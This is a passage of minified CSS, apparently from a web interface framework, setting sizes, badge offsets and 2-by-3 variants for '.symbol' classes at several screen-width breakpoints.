.symbol-label{width:90px;height:90px}.symbol.symbol-md-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-md-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-md-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-md-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-md-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-md-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-md-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-md-95 .symbol-label{width:95px;height:95px}.symbol.symbol-md-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-md-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-md-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-md-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-md-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-md-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-md-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-md-100 .symbol-label{width:100px;height:100px}.symbol.symbol-md-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-md-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-md-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-md-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-md-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-md-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-md-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-md-120 .symbol-label{width:120px;height:120px}.symbol.symbol-md-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-md-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-md-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-md-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-md-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-md-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-md-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-md-130 .symbol-label{width:130px;height:130px}.symbol.symbol-md-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-md-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-md-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-md-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-md-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-md-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-md-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-md-140 .symbol-label{width:140px;height:140px}.symbol.symbol-md-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-md-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-md-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-md-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-md-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-md-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-md-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-md-150 .symbol-label{width:150px;height:150px}.symbol.symbol-md-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-md-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-md-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-md-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-md-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-md-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:992px){.symbol.symbol-lg-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-lg-20 .symbol-label{width:20px;height:20px}.symbol.symbol-lg-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-lg-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-lg-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-lg-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-lg-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-lg-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-lg-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-lg-25 .symbol-label{width:25px;height:25px}.symbol.symbol-lg-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-lg-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-lg-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-lg-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-lg-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-lg-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-lg-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-lg-30 .symbol-label{width:30px;height:30px}.symbol.symbol-lg-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-lg-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-lg-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-lg-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-lg-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-lg-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-lg-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-lg-35 .symbol-label{width:35px;height:35px}.symbol.symbol-lg-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-lg-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-lg-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-lg-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-lg-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-lg-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-lg-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-lg-40 .symbol-label{width:40px;height:40px}.symbol.symbol-lg-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-lg-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-lg-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-lg-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-lg-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-lg-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-lg-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-lg-45 .symbol-label{width:45px;height:45px}.symbol.symbol-lg-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-lg-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-lg-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-lg-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-lg-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-lg-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-lg-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-lg-50 .symbol-label{width:50px;height:50px}.symbol.symbol-lg-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-lg-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-lg-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-lg-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-lg-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-lg-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-lg-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-lg-55 .symbol-label{width:55px;height:55px}.symbol.symbol-lg-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-lg-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-lg-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-lg-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-lg-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-lg-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-lg-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-lg-60 .symbol-label{width:60px;height:60px}.symbol.symbol-lg-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-lg-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-lg-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-lg-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-lg-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-lg-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-lg-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-lg-65 .symbol-label{width:65px;height:65px}.symbol.symbol-lg-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-lg-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-lg-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-lg-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-lg-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-lg-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-lg-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-lg-70 .symbol-label{width:70px;height:70px}.symbol.symbol-lg-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-lg-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-lg-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-lg-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-lg-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-lg-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-lg-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-lg-75 .symbol-label{width:75px;height:75px}.symbol.symbol-lg-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-lg-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-lg-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-lg-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-lg-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-lg-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-lg-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-lg-80 .symbol-label{width:80px;height:80px}.symbol.symbol-lg-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-lg-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-lg-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-lg-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-lg-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-lg-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-lg-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-lg-85 .symbol-label{width:85px;height:85px}.symbol.symbol-lg-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-lg-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-lg-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-lg-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-lg-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-lg-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-lg-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-lg-90 .symbol-label{width:90px;height:90px}.symbol.symbol-lg-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-lg-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-lg-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-lg-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-lg-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-lg-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-lg-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-lg-95 .symbol-label{width:95px;height:95px}.symbol.symbol-lg-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-lg-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-lg-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-lg-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-lg-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-lg-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-lg-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-lg-100 .symbol-label{width:100px;height:100px}.symbol.symbol-lg-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-lg-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-lg-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-lg-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-lg-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-lg-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-lg-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-lg-120 .symbol-label{width:120px;height:120px}.symbol.symbol-lg-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-lg-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-lg-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-lg-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-lg-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-lg-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-lg-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-lg-130 .symbol-label{width:130px;height:130px}.symbol.symbol-lg-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-lg-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-lg-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-lg-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-lg-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-lg-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-lg-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-lg-140 .symbol-label{width:140px;height:140px}.symbol.symbol-lg-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-lg-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-lg-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-lg-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-lg-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-lg-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-lg-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-lg-150 .symbol-label{width:150px;height:150px}.symbol.symbol-lg-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-lg-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-lg-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-lg-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-lg-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-lg-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:1200px){.symbol.symbol-xl-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-xl-20 .symbol-label{width:20px;height:20px}.symbol.symbol-xl-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-xl-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-xl-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-xl-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-xl-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-xl-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-xl-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-xl-25 .symbol-label{width:25px;height:25px}.symbol.symbol-xl-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-xl-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-xl-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-xl-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-xl-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-xl-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-xl-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-xl-30 .symbol-label{width:30px;height:30px}.symbol.symbol-xl-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-xl-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-xl-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-xl-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-xl-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-xl-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-xl-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-xl-35 .symbol-label{width:35px;height:35px}.symbol.symbol-xl-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-xl-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-xl-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-xl-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-xl-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-xl-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-xl-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-xl-40 .symbol-label{width:40px;height:40px}.symbol.symbol-xl-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-xl-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-xl-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-xl-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-xl-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-xl-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-xl-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-xl-45 .symbol-label{width:45px;height:45px}.symbol.symbol-xl-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-xl-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-xl-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-xl-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-xl-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-xl-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xl-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-xl-50 .symbol-label{width:50px;height:50px}.symbol.symbol-xl-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-xl-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-xl-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-xl-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-xl-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-xl-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xl-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-xl-55 .symbol-label{width:55px;height:55px}.symbol.symbol-xl-55 